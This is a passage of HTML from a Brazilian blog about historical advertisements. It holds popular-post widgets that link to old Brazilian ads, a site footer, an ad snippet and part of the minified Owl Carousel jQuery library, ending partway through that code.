<img alt='Licor Tarzan - 1923' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgvuH-qjvWOHXkcl1zSVGQGvK-jNhw5zomqajqy6wQjVPEarrQDwsJCn1xGb2fOVqELNZpUC2N0WlRGMNUHT7jXti3sRuEx_tEIORwI8hqT-7ILgqhBmClY1yltgN6n0tVxYOHfSY0WnOaEgDuynVmcpXm7M3_Bu4mLMnaA4A2ufsDIhfbUYOSM7Yd7Nzg/s72-c/anuncio%20antigo%20licor%20tarzan%201923.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.propagandashistoricas.com.br/2026/01/licor-tarzan-1923.html'>Licor Tarzan - 1923</a></div>
<div class='item-snippet'>O Licor Tarzan  se apresenta com uma promessa poderosa logo no título, apelando diretamente para força, vigor e energia. O nome emprestado d...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.propagandashistoricas.com.br/2014/07/anemokol-anos-80.html' target='_blank'>
<img alt='Anemokol - Anos 80' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgRI4Zt5Jt_grUeFgYy3OMIiDuqXKot2zczmcW_zgv9Iz4o_XdOCwGq_dqAHUmHp9wS3_mYOULvd8FxPMewicJcaBMU_5VwLybKqMwOSTt6Aio35ejbCdYHqyTp_yAnkjYkh-g-0x3q9jM/s72-c/propaganda+anemokol+anos+80.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.propagandashistoricas.com.br/2014/07/anemokol-anos-80.html'>Anemokol - Anos 80</a></div>
<div class='item-snippet'>   Comercial do Anemokol, xarope &quot;milagroso&quot; vendido em várias cidades brasileiras nos anos 80. Fortificante, abria o apetite, est...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.propagandashistoricas.com.br/2013/05/cornetto-gelato-anos-70.html' target='_blank'>
<img alt='Cornetto (Gelato) - Anos 70' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiFJtjdrKhNBn4P5KML-F1Gf0ND-pie3t8S79I2mG7rFW9zLCd4j1rbpvUJ80GyhkXh4C3AeYRnMC9DpFoQsKO5fsz_hD7L3gs0ihngdFWYKCjzn8fab7XX9ilOFUK4X_HHRTmDQP0UzzY/s72-c/propaganda+do+cornetto+nos+anos+70.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.propagandashistoricas.com.br/2013/05/cornetto-gelato-anos-70.html'>Cornetto (Gelato) - Anos 70</a></div>
<div class='item-snippet'>   Um dos jingles mais cantarolados nos anos 70, 80 e 90 foi o do sorvete Cornetto da Gelato, uma paródia de &quot;O Sole Mio&quot;. Atualme...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div><div class='widget HTML' data-version='1' id='HTML9'>
<div class='widget-content'>
<a href="https://plus.google.com/114745671716370900089?rel=author" target="_blank">Autoria</a>
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='clear'></div>
</div>
<!-- end content-wrapper -->
<div class='clear'></div><!-- Footer wrapper -->

</div>

<div id='footer-wrapper'>
<div class='row' id='footer'>
<div class='sect-left ready-widget section' id='footer-sec1' name='Widget 1'><div class='widget HTML' data-version='1' id='HTML16'>
<h2 class='title'>Propagandas Antigas</h2>
<div class='widget-content'>
<span id="randomposts"></span>
</div>
</div></div>
<div class='sect-left ready-widget section' id='footer-sec2' name='Widget 2'><div class='widget HTML' data-version='1' id='HTML17'>
<h2 class='title'>Publicações Recentes</h2>
<div class='widget-content'>
<span id="recentposts"></span>
</div>
</div></div>
<div class='sect-left ready-widget section' id='footer-sec3' name='Widget 3'><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Propagandas Populares</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.propagandashistoricas.com.br/2014/01/brincadeiras-do-passado-taco-bets.html' target='_blank'>
<img alt='Brincadeiras do Passado: Taco / Bets' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhk3cIOMTwqtOGCydV0AWi2zWJf6nuaSBEqcUvPUSQrpuXCT1aiKXPx8ug0-DH6x40JhGK3I5rW_xRoSs2cHryL7qgbuw7qcheVhWx_okDQAYwjky4uDW2PpZljZh49hOH0K8vDso68-pU/s72-c/taco+ou+bets.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.propagandashistoricas.com.br/2014/01/brincadeiras-do-passado-taco-bets.html'>Brincadeiras do Passado: Taco / Bets</a></div>
<div class='item-snippet'>    Quem nunca viveu a sensação maravilhosa de jogar taco? Em alguns estados, como na região sul do Brasil é conhecido como bets. A origem a...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.propagandashistoricas.com.br/2025/02/caldos-maggi-1963.html' target='_blank'>
<img alt='Caldos Maggi - 1963' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjdj3Z3Lh8U-cbbtNkAKW_MBYBhLEVVXtcPbjX4bCevxDzyz1yC6_YqX53x82PT2kGtzOJvvvMXJgP8iPLc_QHkT08jnOUs3xakOnO_FwtC5fGBEadW8-bB76ED1U2bN0Lq3KTvqbaJSsriW7ZvmaoGoG3ybsrkTJxebQIbG_QdraFsopf_Qy-bQncq5EA/s72-c/propaganda%20antiga%20caldos%20maggi%201963%20-%20revista%20o%20cruzeiro%2024%20de%20agosto.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.propagandashistoricas.com.br/2025/02/caldos-maggi-1963.html'>Caldos Maggi - 1963</a></div>
<div class='item-snippet'>Esta propaganda dos Caldos Maggi  foi veiculada na Revista O Cruzeiro  em 24 de agosto de 1963 . Ela destaca a praticidade dos caldos Maggi,...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.propagandashistoricas.com.br/2013/11/historia-da-marca-pepsi.html' target='_blank'>
<img alt='História da Marca: Pepsi' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjAfXzWvAU_gk0nLVN_QzfcjEOIEualPOl42m9DpHx2fU13SphqVp0x8LrCopPRKTQBgKavNwgV6P2_FhIiv07Tyyc4nAF4ggrmidhW6UR0F06ZePac5vANqWvMWBWJVb_KUAkAyZnPhy0Ln8vkQgaJw5VNGiMr-GopiXPCBaY0vjJijLz0QsQIISgGEqs/s72-c/Depositphotos_46214081_S.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.propagandashistoricas.com.br/2013/11/historia-da-marca-pepsi.html'>História da Marca: Pepsi</a></div>
<div class='item-snippet'>imagem de Deposit Photos / Pepsi Garrafinha   A história do farmacêutico do estado da Geórgia John Pemberton, que criou a Coca-Cola em 1886 ...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div></div>
</div>
<div class='clear'></div>
<div class='footer-wrapper'>
<div>
<script async='async' src='//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<!-- Topo Principal -->
<ins class='adsbygoogle' data-ad-client='ca-pub-6043786426791488' data-ad-slot='2466163973' style='display:inline-block;width:728px;height:90px'></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='footer-copy row'>
<div class='copyright'> Criador por <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' style='color:#FF5B10;'>Sora</a> | 2024 - <a href='http://www.propagandashistoricas.com.br/' rel='dofollow' style='color:#FF5B10;' target='_blank'>Propagandas Históricas</a> - Todos os Direitos Reservados
</div>
<div class='native-opt'>
<li><a class='back-top' href='#top' title='Back to Top'><i class='fa fa-caret-up'></i></a></li>
</div>
</div>
</div>
</div>
<script>
//<![CDATA[
/**
 * Owl carousel
 * @version 2.0.0
 * @author Bartosz Wojciechowski
 * @license The MIT License (MIT)
 * @todo Lazy Load Icon
 * @todo prevent animationend bubling
 * @todo itemsScaleUp
 * @todo Test Zepto
 * @todo stagePadding calculate wrong active classes
 */

!function(a,b,c,d){function e(b,c){this.settings=null,this.options=a.extend({},e.Defaults,c),this.$element=a(b),this.drag=a.extend({},m),this.state=a.extend({},n),this.e=a.extend({},o),this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._invalidated={},this._pipe=[],a.each(e.Plugins,a.proxy(function(a,b){this._plugins[a[0].toLowerCase()+a.slice(1)]=new b(this)},this)),a.each(e.Pipe,a.proxy(function(b,c){this._pipe.push({filter:c.filter,run:a.proxy(c.run,this)})},this)),this.setup(),this.initialize()}function f(a){if(a.touches!==d)return{x:a.touches[0].pageX,y:a.touches[0].pageY};if(a.touches===d){if(a.pageX!==d)return{x:a.pageX,y:a.pageY};if(a.pageX===d)return{x:a.clientX,y:a.clientY}}}function g(a){var b,d,e=c.createElement("div"),f=a;for(b in f)if(d=f[b],"undefined"!=typeof e.style[d])return e=null,[d,b];return[!1]}function h(){return g(["transition","WebkitTransition","MozTransition","OTransition"])[1]}function i(){return g(["transform","WebkitTransform","MozTransform","OTransform","msTransform"])[0]}function j(){return g(["perspective","webkitPerspective","MozPerspective","OPerspective","MsPerspective"])[0]}function k(){return"ontouchstart"in b||!!navigator.msMaxTouchPoints}function l(){return b.navigator.msPointerEnabled}var m,n,o;m={start:0,startX:0,startY:0,current:0,currentX:0,currentY:0,offsetX:0,offsetY:0,distance:null,startTime:0,endTime:0,updatedX:0,targetEl:null},n={isTouch:!1,isScrolling:!1,isSwiping:!1,direction:!1,inMotion:!1},o={_onDragStart:null,_onDragMove:null,_onDragEnd:null,_transitionEnd:null,_resizer:null,_responsiveCall:null,_goToLoop:null,_checkVisibile:null},e.Defaults={items:3,loop:!1,center:!1,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:b,responsiveClass:!1,fallbackEasing:"swing",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",themeClass:"owl-theme",baseClass:"owl-carousel",itemClass:"owl-item",centerClass:"center",activeClass:"active"},e.Width={Default:"default",Inner:"inner",Outer:"outer"},e.Plugins={},e.Pipe=[{filter:["width","items","settings"],run:function(a){a.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){var a=this._clones,b=this.$stage.children(".cloned");(b.length!==a.length||!this.settings.loop&&a.length>0)&&(this.$stage.children(".cloned").remove(),this._clones=[])}},{filter:["items","settings"],run:function(){var a,b,c=this._clones,d=this._items,e=this.settings.loop?c.length-Math.max(2*this.settings.items,4):0;for(a=0,b=Math.abs(e/2);b>a;a++)e>0?(this.$stage.children().eq(d.length+c.length-1).remove(),c.pop(),this.$stage.children().eq(0).remove(),c.pop()):(c.push(c.length/2),this.$stage.append(d[c[c.length-1]].clone().addClass("cloned")),c.push(d.length-1-(c.length-1)/2),this.$stage.prepend(d[c[c.length-1]].clone().addClass("cloned")))}},{filter:["width","items","settings"],run:function(){var a,b,c,d=this.settings.rtl?1:-1,e=(this.width()/this.settings.items).toFixed(3),f=0;for(this._coordinates=[],b=0,c=this._clones.length+this._items.length;c>b;b++)a=this._mergers[this.relative(b)],a=this.settings.mergeFit&&Math.min(a,this.settings.items)||a,f+=(this.settings.autoWidth?this._items[this.relative(b)].width()+this.settings.margin:e*a)*d,this._coordinates.push(f)}},{filter:["width","items","settings"],run:function(){var b,c,d=(this.width()/this.settings.items).toFixed(3),e={width:Math.abs(this._coordinates[this._coordinates.length-1])+2*this.settings.stagePadding,"padding-left":this.settings.stagePadding||"","padding-right":this.settings.stagePadding||""};if(this.$stage.css(e),e={width:this.settings.autoWidth?"auto":d-this.settings.margin},e[this.settings.rtl?"margin-left":"margin-right"]=this.settings.margin,!this.settings.autoWidth&&a.grep(this._mergers,function(a){return a>1}).length>0)for(b=0,c=this._coordinates.length;c>b;b++)e.width=Math.abs(this._coordinates[b])-Math.abs(this._coordinates[b-1]||0)-this.settings.margin,this.$stage.children().eq(b).css(e);else this.$stage.children().css(e)}},{filter:["width","items","settings"],run:function(a){a.current&&this.reset(this.$stage.children().index(a.current))}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var a,b,c,d,e=this.settings.rtl?1:-1,f=2*this.settings.stagePadding,g=this.coordinates(this.current())+f,h=g+this.width()*e,i=[];for(c=0,d=this._coordinates.length;d>c;c++)a=this._coordinates[c-1]||0,b=Math.abs(this._coordinates[c])+f*e,(this.op(a,"<=",g)&&this.op(a,">",h)||this.op(b,"<",g)&&this.op(b,">",h))&&i.push(c);this.$stage.children("."+this.settings.activeClass).removeClass(this.settings.activeClass),this.$stage.children(":eq("+i.join("), :eq(")+")").addClass(this.settings.activeClass),this.settings.center&&(this.$stage.children("."+this.settings.centerClass).removeClass(this.settings.centerClass),this.$stage.children().eq(this.current()).addClass(this.settings.centerClass))}}],e.prototype.initialize=function(){if(this.trigger("initialize"),this.$element.addClass(this.settings.baseClass).addClass(this.settings.themeClass).toggleClass("owl-rtl",this.settings.rtl),this.browserSupport(),this.settings.autoWidth&&this.state.imagesLoaded!==!0){var b,c,e;if(b=this.$element.find("img"),c=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:d,e=this.$element.children(c).width(),b.length&&0>=e)return this.preloadAutoWidthImages(b),!1}this.$element.addClass("owl-loading"),this.$stage=a("<"+this.settings.stageElement+' class="owl-stage"/>').wrap('<div class="owl-stage-outer">'),this.$element.append(this.$stage.parent()),this.replace(this.$element.children().not(this.$stage.parent())),this._width=this.$element.width(),this.refresh(),this.$element.removeClass("owl-loading").addClass("owl-loaded"),this.eventsCall(),this.internalEvents(),this.addTriggerableEvents(),this.trigger("initialized")},e.prototype.setup=function(){var b=this.viewport(),c=this.options.responsive,d=-1,e=null;c?(a.each(c,function(a){b>=a&&a>d&&(d=Number(a))}),e=a.extend({},this.options,c[d]),delete e.responsive,e.responsiveClass&&this.$element.attr("class",function(a,b){return b.replace(/\b owl-responsive-\S+/g,"")}).addClass("owl-responsive-"+d)):e=a.extend({},this.options),(null===this.settings||this._breakpoint!==d)&&(this.trigger("change",{property:{name:"settings",value:e}}),this._breakpoint=d,this.settings=e,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}}))},e.prototype.optionsLogic=function(){this.$element.toggleClass("owl-center",this.settings.center),this.settings.loop&&this._items.length<this.settings.items&&(this.settings.loop=!1),this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},e.prototype.prepare=function(b){var c=this.trigger("prepare",{content:b});return c.data||(c.data=a("<"+this.settings.itemElement+"/>").addClass(this.settings.itemClass).append(b)),this.trigger("prepared",{content:c.data}),c.data},e.prototype.update=function(){for(var b=0,c=this._pipe.length,d=a.proxy(function(a){return this[a]},this._invalidated),e={};c>b;)(this._invalidated.all||a.grep(this._pipe[b].filter,d).length>0)&&this._pipe[b].run(e),b++;this._invalidated={}},e.prototype.width=function(a){switch(a=a||e.Width.Default){case e.Width.Inner:case e.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},e.prototype.refresh=function(){if(0===this._items.length)return!1;(new Date).getTime();this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$stage.addClass("owl-refresh"),this.update(),this.$stage.removeClass("owl-refresh"),this.state.orientation=b.orientation,this.watchVisibility(),this.trigger("refreshed")},e.prototype.eventsCall=function(){this.e._onDragStart=a.proxy(function(a){this.onDragStart(a)},this),this.e._onDragMove=a.proxy(function(a){this.onDragMove(a)},this),this.e._onDragEnd=a.proxy(function(a){this.onDragEnd(a)},this),this.e._onResize=a.proxy(function(a){this.onResize(a)},this),this.e._transitionEnd=a.proxy(function(a){this.transitionEnd(a)},this),this.e._preventClick=a.proxy(function(a){this.preventClick(a)},this)},e.prototype.onThrottledResize=function(){b.clearTimeout(this.resizeTimer),this.resizeTimer=b.setTimeout(this.e._onResize,this.settings.responsiveRefreshRate)},e.prototype.onResize=function(){return this._items.length?this._width===this.$element.width()?!1:this.trigger("resize").isDefaultPrevented()?!1:(this._width=this.$element.width(),this.invalidate("width"),this.refresh(),void this.trigger("resized")):!1},e.prototype.eventsRouter=function(a){var b=a.type;"mousedown"===b||"touchstart"===b?this.onDragStart(a):"mousemove"===b||"touchmove"===b?this.onDragMove(a):"mouseup"===b||"touchend"===b?this.onDragEnd(a):"touchcancel"===b&&this.onDragEnd(a)},e.prototype.internalEvents=function(){var c=(k(),l());this.settings.mouseDrag?(this.$stage.on("mousedown",a.proxy(function(a){this.eventsRouter(a)},this)),this.$stage.on("dragstart",function(){return!1}),this.$stage.get(0).onselectstart=function(){return!1}):this.$element.addClass("owl-text-select-on"),this.settings.touchDrag&&!c&&this.$stage.on("touchstart touchcancel",a.proxy(function(a){this.eventsRouter(a)},this)),this.transitionEndVendor&&this.on(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd,!1),this.settings.responsive!==!1&&this.on(b,"resize",a.proxy(this.onThrottledResize,this))},e.prototype.onDragStart=function(d){var e,g,h,i;if(e=d.originalEvent||d||b.event,3===e.which||this.state.isTouch)return!1;if("mousedown"===e.type&&this.$stage.addClass("owl-grab"),this.trigger("drag"),this.drag.startTime=(new Date).getTime(),this.speed(0),this.state.isTouch=!0,this.state.isScrolling=!1,this.state.isSwiping=!1,this.drag.distance=0,g=f(e).x,h=f(e).y,this.drag.offsetX=this.$stage.position().left,this.drag.offsetY=this.$stage.position().top,this.settings.rtl&&(this.drag.offsetX=this.$stage.position().left+this.$stage.width()-this.width()+this.settings.margin),this.state.inMotion&&this.support3d)i=this.getTransformProperty(),this.drag.offsetX=i,this.animate(i),this.state.inMotion=!0;else if(this.state.inMotion&&!this.support3d)return this.state.inMotion=!1,!1;this.drag.startX=g-this.drag.offsetX,this.drag.startY=h-this.drag.offsetY,this.drag.start=g-this.drag.startX,this.drag.targetEl=e.target||e.srcElement,this.drag.updatedX=this.drag.start,("IMG"===this.drag.targetEl.tagName||"A"===this.drag.targetEl.tagName)&&(this.drag.targetEl.draggable=!1),a(c).on("mousemove.owl.dragEvents mouseup.owl.dragEvents touchmove.owl.dragEvents touchend.owl.dragEvents",a.proxy(function(a){this.eventsRouter(a)},this))},e.prototype.onDragMove=function(a){var c,e,g,h,i,j;this.state.isTouch&&(this.state.isScrolling||(c=a.originalEvent||a||b.event,e=f(c).x,g=f(c).y,this.drag.currentX=e-this.drag.startX,this.drag.currentY=g-this.drag.startY,this.drag.distance=this.drag.currentX-this.drag.offsetX,this.drag.distance<0?this.state.direction=this.settings.rtl?"right":"left":this.drag.distance>0&&(this.state.direction=this.settings.rtl?"left":"right"),this.settings.loop?this.op(this.drag.currentX,">",this.coordinates(this.minimum()))&&"right"===this.state.direction?this.drag.currentX-=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length):this.op(this.drag.currentX,"<",this.coordinates(this.maximum()))&&"left"===this.state.direction&&(this.drag.currentX+=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length)):(h=this.coordinates(this.settings.rtl?this.maximum():this.minimum()),i=this.coordinates(this.settings.rtl?this.minimum():this.maximum()),j=this.settings.pullDrag?this.drag.distance/5:0,this.drag.currentX=Math.max(Math.min(this.drag.currentX,h+j),i+j)),(this.drag.distance>8||this.drag.distance<-8)&&(c.preventDefault!==d?c.preventDefault():c.returnValue=!1,this.state.isSwiping=!0),this.drag.updatedX=this.drag.currentX,(this.drag.currentY>16||this.drag.currentY<-16)&&this.state.isSwiping===!1&&(this.state.isScrolling=!0,this.drag.updatedX=this.drag.start),this.animate(this.drag.updatedX)))},e.prototype.onDragEnd=function(b){var d,e,f;if(this.state.isTouch){if("mouseup"===b.type&&this.$stage.removeClass("owl-grab"),this.trigger("dragged"),this.drag.targetEl.removeAttribute("draggable"),this.state.isTouch=!1,this.state.isScrolling=!1,this.state.isSwiping=!1,0===this.drag.distance&&this.state.inMotion!==!0)return this.state.inMotion=!1,!1;this.drag.endTime=(new Date).getTime(),d=this.drag.endTime-this.drag.startTime,e=Math.abs(this.drag.distance),(e>3||d>300)&&this.removeClick(this.drag.targetEl),f=this.closest(this.drag.updatedX),this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(f),this.invalidate("position"),this.update(),this.settings.pullDrag||this.drag.updatedX!==this.coordinates(f)||this.transitionEnd(),this.drag.distance=0,a(c).off(".owl.dragEvents")}},e.prototype.removeClick=function(c){this.drag.targetEl=c,a(c).on("click.preventClick",this.e._preventClick),b.setTimeout(function(){a(c).off("click.preventClick")},300)},e.prototype.preventClick=function(b){b.preventDefault?b.preventDefault():b.returnValue=!1,b.stopPropagation&&b.stopPropagation(),a(b.target).off("click.preventClick")},e.prototype.getTransformProperty=function(){var a,c;return a=b.getComputedStyle(this.$stage.get(0),null).getPropertyValue(this.vendorName+"transform"),a=a.replace(/matrix(3d)?\(|\)/g,"").split(","),c=16===a.length,c!==!0?a[4]:a[12]},e.prototype.closest=function(b){var c=-1,d=30,e=this.width(),f=this.coordinates();return this.settings.freeDrag||a.each(f,a.proxy(function(a,g){return b>g-d&&g+d>b?c=a:this.op(b,"<",g)&&this.op(b,">",f[a+1]||g-e)&&(c="left"===this.state.direction?a+1:a),-1===c},this)),this.settings.loop||(this.op(b,">",f[this.minimum()])?c=b=this.minimum():this.op(b,"<",f[this.maximum()])&&(c=b=this.maximum())),c},e.prototype.animate=function(b){this.trigger("translate"),this.state.inMotion=this.speed()>0,this.support3d?this.$stage.css({transform:"translate3d("+b+"px,0px, 0px)",transition:this.speed()/1e3+"s"}):this.state.isTouch?this.$stage.css({left:b+"px"}):this.$stage.animate({left:b},this.speed()/1e3,this.settings.fallbackEasing,a.proxy(function(){this.state.inMotion&&this.transitionEnd()},this))},e.prototype.current=function(a){if(a===d)return this._current;if(0===this._items.length)return d;if(a=this.normalize(a),this._current!==a){var b=this.trigger("change",{property:{name:"position",value:a}});b.data!==d&&(a=this.normalize(b.data)),this._current=a,this.invalidate("position"),this.trigger("changed",{property:{name:"position",value:this._current}})}return this._current},e.prototype.invalidate=function(a){this._invalidated[a]=!0},e.prototype.reset=function(a){a=this.normalize(a),a!==d&&(this._speed=0,this._current=a,this.suppress(["translate","translated"]),this.animate(this.coordinates(a)),this.release(["translate","translated"]))},e.prototype.normalize=function(b,c){var e=c?this._items.length:this._items.length+this._clones.length;return!a.isNumeric(b)||1>e?d:b=this._clones.length?(b%e+e)%e:Math.max(this.minimum(c),Math.min(this.maximum(c),b))},e.prototype.relative=function(a){return a=this.normalize(a),a-=this._clones.length/2,this.normalize(a,!0)},e.prototype.maximum=function(a){var b,c,d,e=0,f=this.settings;if(a)return this._items.length-1;if(!f.loop&&f.center)b=this._items.length-1;else if(f.loop||f.center)if(f.loop||f.center)b=this._items.length+f.items;else{if(!f.autoWidth&&!f.merge)throw"Can not detect maximum absolute position.";for(revert=f.rtl?1:-1,c=this.$stage.width()-this.$element.width();(d=this.coordinates(e))&&!(d*revert>=c);)b=++e}else b=this._items.length-f.items;return b},e.prototype.minimum=function(a){return a?0:this._clones.length/2},e.prototype.items=function(a){return a===d?this._items.slice():(a=this.normalize(a,!0),this._items[a])},e.prototype.mergers=function(a){return a===d?this._mergers.slice():(a=this.normalize(a,!0),this._mergers[a])},e.prototype.clones=function(b){var c=this._clones.length/2,e=c+this._items.length,f=function(a){return a%2===0?e+a/2:c-(a+1)/2};return b===d?a.map(this._clones,function(a,b){return f(b)}):a.map(this._clones,function(a,c){return a===b?f(c):null})},e.prototype.speed=function(a){return a!==d&&(this._speed=a),this._speed},e.prototype.coordinates=function(b){var c=null;return b===d?a.map(this._coordinates,a.proxy(function(a,b){return this.coordinates(b)},this)):(this.settings.center?(c=this._coordinates[b],c+=(this.width()-c+(this._coordinates[b-1]||0))/2*(this.settings.rtl?-1:1)):c=this._coordinates[b-1]||0,c)},e.prototype.duration=function(a,b,c){return Math.min(Math.max(Math.abs(b-a),1),6)*Math.abs(c||this.settings.smartSpeed)},e.prototype.to=function(c,d){if(this.settings.loop){var e=c-this.relative(this.current()),f=this.current(),g=this.current(),h=this.current()+e,i=0>g-h?!0:!1,j=this._clones.length+this._items.length;h<this.settings.items&&i===!1?(f=g+this._items.length,this.reset(f)):h>=j-this.settings.items&&i===!0&&(f=g-this._items.length,this.reset(f)),b.clearTimeout(this.e._goToLoop),this.e._goToLoop=b.setTimeout(a.proxy(function(){this.speed(this.duration(this.current(),f+e,d)),this.current(f+e),this.update()},this),30)}else this.speed(this.duration(this.current(),c,d)),this.current(c),this.update()},e.prototype.next=function(a){a=a||!1,this.to(this.relative(this.current())+1,a)},e.prototype.prev=function(a){a=a||!1,this.to(this.relative(this.current())-1,a)},e.prototype.transitionEnd=function(a){return a!==d&&(a.stopPropagation(),(a.target||a.srcElement||a.originalTarget)!==this.$stage.get(0))?!1:(this.state.inMotion=!1,void this.trigger("translated"))},e.prototype.viewport=function(){var d;if(this.options.responsiveBaseElement!==b)d=a(this.options.responsiveBaseElement).width();else if(b.innerWidth)d=b.innerWidth;else{if(!c.documentElement||!c.documentElement.clientWidth)throw"Can not detect viewport width.";d=c.documentElement.clientWidth}return d},e.prototype.replace=function(b){this.$stage.empty(),this._items=[],b&&(b=b instanceof jQuery?b:a(b)),this.settings.nestedItemSelector&&(b=b.find("."+this.settings.nestedItemSelector)),b.filter(function(){return 1===this.nodeType}).each(a.proxy(function(a,b){b=this.prepare(b),this.$stage.append(b),this._items.push(b),this._mergers.push(1*b.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)},this)),this.reset(a.isNumeric(this.settings.startPosition)?this.settings.startPosition:0),this.invalidate("items")},e.prototype.add=function(a,b){b=b===d?this._items.length:this.normalize(b,!0),this.trigger("add",{content:a,position:b}),0===this._items.length||b===this._items.length?(this.$stage.append(a),this._items.push(a),this._mergers.push(1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)):(this._items[b].before(a),this._items.splice(b,0,a),this._mergers.splice(b,0,1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)),this.invalidate("items"),this.trigger("added",{content:a,position:b})},e.prototype.remove=function(a){a=this.normalize(a,!0),a!==d&&(this.trigger("remove",{content:this._items[a],position:a}),this._items[a].remove(),this._items.splice(a,1),this._mergers.splice(a,1),this.invalidate("items"),this.trigger("removed",{content:null,position:a}))},e.prototype.addTriggerableEvents=function(){var b=a.proxy(function(b,c){return a.proxy(function(a){a.relatedTarget!==this&&(this.suppress([c]),b.apply(this,[].slice.call(arguments,1)),this.release([c]))},this)},this);a.each({next:this.next,prev:this.prev,to:this.to,destroy:this.destroy,refresh:this.refresh,replace:this.replace,add:this.add,remove:this.remove},a.proxy(function(a,c){this.$element.on(a+".owl.carousel",b(c,a+".owl.carousel"))},this))},e.prototype.watchVisibility=function(){function c(a){return a.offsetWidth>0&&a.offsetHeight>0}function d(){c(this.$element.get(0))&&(this.$element.removeClass("owl-hidden"),this.refresh(),b.clearInterval(this.e._checkVisibile))}c(this.$element.get(0))||(this.$element.addClass("owl-hidden"),b.clearInterval(this.e._checkVisibile),this.e._checkVisibile=b.setInterval(a.proxy(d,this),500))},e.prototype.preloadAutoWidthImages=function(b){var c,d,e,f;c=0,d=this,b.each(function(g,h){e=a(h),f=new Image,f.onload=function(){c++,e.attr("src",f.src),e.css("opacity",1),c>=b.length&&(d.state.imagesLoaded=!0,d.initialize())},f.src=e.attr("src")||e.attr("data-src")||e.attr("data-src-retina")})},e.prototype.destroy=function(){this.$element.hasClass(this.settings.themeClass)&&this.$element.removeClass(this.settings.themeClass),this.settings.responsive!==!1&&a(b).off("resize.owl.carousel"),this.transitionEndVendor&&this.off(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd);for(var d in this._plugins)this._plugins[d].destroy();(this.settings.mouseDrag||this.settings.touchDrag)&&(this.$stage.off("mousedown touchstart touchcancel"),a(c).off(".owl.dragEvents"),this.$stage.get(0).onselectstart=function(){},this.$stage.off("dragstart",function(){return!1})),this.$element.off(".owl"),this.$stage.children(".cloned").remove(),this.e=null,this.$element.removeData("owlCarousel"),this.$stage.children().contents().unwrap(),this.$stage.children().unwrap(),this.$stage.unwrap()},e.prototype.op=function(a,b,c){var d=this.settings.rtl;switch(b){case"<":return d?a>c:c>a;case">":return d?c>a:a>c;case">=":return d?c>=a:a>=c;case"<=":return d?a>=c:c>=a}},e.prototype.on=function(a,b,c,d){a.addEventListener?a.addEventListener(b,c,d):a.attachEvent&&a.attachEvent("on"+b,c)},e.prototype.off=function(a,b,c,d){a.removeEventListener?a.removeEventListener(b,c,d):a.detachEvent&&a.detachEvent("on"+b,c)},e.prototype.trigger=function(b,c,d){var e={item:{count:this._items.length,index:this.current()}},f=a.camelCase(a.grep(["on",b,d],function(a){return a}).join("-").toLowerCase()),g=a.Event([b,"owl",d||"carousel"].join(".").toLowerCase(),a.extend({relatedTarget:this},e,c));return this._supress[b]||(a.each(this._plugins,function(a,b){b.onTrigger&&b.onTrigger(g)}),this.$element.trigger(g),this.settings&&"function"==typeof this.settings[f]&&this.settings[f].apply(this,g)),g},e.prototype.suppress=function(b){a.each(b,a.proxy(function(a,b){this._supress[b]=!0},this))},e.prototype.release=function(b){a.each(b,a.proxy(function(a,b){delete this._supress[b]},this))},e.prototype.browserSupport=function(){if(this.support3d=j(),this.support3d){this.transformVendor=i();var 